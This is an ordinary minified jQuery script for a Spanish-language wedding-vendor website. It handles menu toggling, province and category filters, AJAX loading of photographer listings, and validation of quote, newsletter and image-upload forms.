var getUrlParameter=function getUrlParameter(a){var d=decodeURIComponent(window.location.search.substring(1)),c=d.split("&"),e,b;for(b=0;b<c.length;b++){e=c[b].split("=");if(e[0]===a){return e[1]===undefined?true:e[1]}}};jQuery(document).ready(function(b){(function(e,d){var c=function(i,f,g){var j;return function h(){var m=this,l=arguments;function k(){if(!g){i.apply(m,l)}j=null}if(j){clearTimeout(j)}else{if(g){i.apply(m,l)}}j=setTimeout(k,f||100)}};jQuery.fn[d]=function(f){return f?this.bind("resize",c(f)):this.trigger(d)}})(jQuery,"smartresize");b(function(){var d=b("iframe[src^='https://www.youtube.com'], iframe[src^='https://player.vimeo.com']"),c=b(".fotografo-galeria");d.each(function(){b(this).data("aspectRatio",this.height/this.width).removeAttr("height").removeAttr("width")});b(window).smartresize(function(){var e=c.width();d.each(function(){var f=b(this);f.width(e).height(e*f.data("aspectRatio"))})}).resize()});function a(d,f,c){var e;return function(){var j=this,i=arguments;var h=function(){e=null;if(!c){d.apply(j,i)}};var g=c&&!e;clearTimeout(e);e=setTimeout(h,f);if(g){d.apply(j,i)}}}b(".hamburguer-icon button").click(function(){if(b(this).hasClass("visible")){b("#site-navigation").fadeOut();b(this).removeClass("visible")}else{b("#site-navigation").fadeIn();b(this).addClass("visible")}});b(".menu-item-has-children > a").click(function(d){if(b(window).width()<991){d.preventDefault();var c=b(this).parent().find(".sub-menu");if(c.hasClass("expandido")){c.removeClass("expandido")}else{b(".sub-menu").removeClass("expandido");b(this).parent().find(".sub-menu").addClass("expandido")}}});b(".link-premios").click(function(c){c.preventDefault();b("html, body").animate({scrollTop:b("#premios-fotografo").offset().top},1000)});b("#empresa-select-provincia").change(function(){var g=b("#empresa-select-provincia option:selected").attr("data-id-provincia");var e="";var h="?";if(g!==undefined){e="?provincia="+g;h="&"}var c="";var f=getUrlParameter("rubro");if(f!==undefined){c=h+"rubro="+f}var d=Bodas.siteUrl+"/empresas-amigas/"+e+c;window.location.href=d});b("#empresa-select-rubro").change(function(){var g=b("#empresa-select-rubro option:selected").attr("data-id-rubro");var e="";var h="?";var f=getUrlParameter("provincia");if(f!==undefined){e="?provincia="+f;h="&"}var c="";if(g!==undefined){c=h+"rubro="+g}var d=Bodas.siteUrl+"/empresas-amigas/"+e+c;window.location.href=d});b(".traer-fotografos-prem").click(function(g){g.preventDefault();var d=b(this);d.find(".ajaxing").fadeIn();d.find("span").fadeOut();var c=parseInt(d.attr("data-page"));var f=d.attr("data-url");b.get(f+"page/"+c,function(h){var e=b(h).find(".profesional");d.find(".ajaxing").fadeOut();d.find("span").fadeIn();d.before(e);d.attr("data-page",++c)})});b(".traer-fotografos-gral").click(function(g){g.preventDefault();var d=b(this);d.find(".ajaxing").fadeIn();d.find("span").fadeOut();var c=parseInt(d.attr("data-page"));var f=d.attr("data-url");b.get(f+"?pageGral="+c,function(h){var e=b(h).find(".profesional-standard");d.find(".ajaxing").fadeOut();d.before(e);d.find("span").fadeIn();d.attr("data-page",++c)})});b(".home-slides").flexslider();b(".selector-provincia").change(function(){var c=b(".selector-provincia option:selected").attr("data-url");if(c!==""){window.location.href=c}});b("input,textarea").keydown(function(){b(this).removeClass("input-error")});b("#form-presupuesto").submit(function(f){f.preventDefault();var c=true;var e=b(this);e.find("input[type=text] , textarea").not("input[name=sex]").each(function(){b(this).removeClass("input-error");if(b(this).val()===""){c=false;b(this).addClass("input-error")}});if(!c){swal("Oops...","Debe completar todos los campos","error");return false}if(!validateEmail(e.find("input[name=email]").val())){e.find("input[name=email]").addClass("input-error");swal("Oops...","Debe ingresar un Email Valido.","error");return false}var d=b(this).attr("action");e.find(".ajaxing").fadeIn();b.post(d,e.serialize(),function(g){e.find(".ajaxing").fadeOut();if(g.enviado){jQuery("#form-presupuesto")[0].reset();swal("Gracias!","Se ha cargado correctamente el presupuesto. Te enviamos un email de confirmación. Revisa tu carpeta de SPAM en caso de no recibirlo. Muchas gracias!","success",function(){window.location.reload()})}else{swal("Oops...","Error al enviar tu solicitud!","error")}})});b("#form-suscribir").submit(function(e){e.preventDefault();var c=true;if(!validateEmail(b("#form-suscribir input[name=email]").val())){b("#form-suscribir input[name=email]").addClass("input-error");swal("Oops...","Debe ingresar un Email Valido.","error");return false}var d=b(this).attr("action");b("#form-suscribir .ajaxing").fadeIn();b.post(d,b("#form-suscribir").serialize(),function(f){b("#form-suscribir .ajaxing").fadeOut();if(f.enviado){swal("Gracias!","Te has suscrito a nuestro newsletter!","success")}else{swal("Oops...","Error al generar tu suscripcion!","error")}})});b("#form-presupuesto input[name=fecha_evento]").datepicker({format:"dd/mm/yyyy",language:"es"});b(".inputfile").each(function(){var d=this;var f=b(this),c=f.next("label"),e=c.html();f.on("change",function(i){f.removeClass("input-error");c.removeClass("input-error");var j="";if(this.files&&this.files.length>1){j=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length)}else{if(i.target.value){j=i.target.value.split("\\").pop()}}if(j){c.html(j)}else{c.html(e)}if(window.FileReader&&d.files){var h=d.files[0];var g=parseFloat(h.size/1024/1024).toFixed(2);if(g>0.4){swal("Oops...","El tamaño maximo debe ser 400kB ","error");f.addClass("input-error");c.addClass("input-error")}}});f.on("focus",function(){f.addClass("has-focus")}).on("blur",function(){f.removeClass("has-focus")})});b("#form-subir-imagenes select").change(function(){b(this).removeClass("input-error")});b("#form-subir-imagenes").submit(function(g){var d=b(this);var f=true;var c=false;d.find("input[type=file]").each(function(){var h=b(this);if(h.val()!==""){var e=h.parent().parent().find("select");if(e.val()===""){e.addClass("input-error");f=false}c=true;if(h.hasClass("input-error")){swal("Oops...","Revisa los tamaños de imagen","error");g.preventDefault();return false}}});if(!c){swal("Oops...","Debes cargar al menos una imagen!","error");g.preventDefault();return false}if(!f){swal("Oops...","Debes seleccionar la categoria!","error");g.preventDefault();return false}})});function validateEmail(a){var b=/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(a)};